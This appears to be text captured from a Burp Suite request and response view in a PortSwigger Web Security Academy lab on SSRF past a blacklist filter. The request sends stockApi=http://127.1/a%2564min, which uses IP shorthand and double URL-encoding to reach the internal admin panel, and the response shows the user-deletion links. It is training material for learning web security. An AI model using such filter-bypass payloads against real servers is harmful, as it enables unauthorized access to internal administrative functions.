 请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aad005403de91f980af30b7005c00ac.web-security-academy.net
3 Cookie: session=ZqgDKQCrbsOkoWc4tyhtK2jVAxlP3VAT
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aad005403de91f980af30b7005c00ac.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aad005403de91f980af30b7005c00ac.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://127.1/a%2564min
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
SSRF with blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
返回
Body参数
名称
stockApi
值
http://127.1/a%2564min
解码: URL编码
http://127.1/a%64min
解码: URL编码
http://127.1/admin
取消 应用变更